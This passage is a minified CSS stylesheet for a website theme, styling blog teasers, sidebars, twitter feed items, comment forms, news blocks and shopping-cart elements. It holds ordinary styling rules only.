.blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 .news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 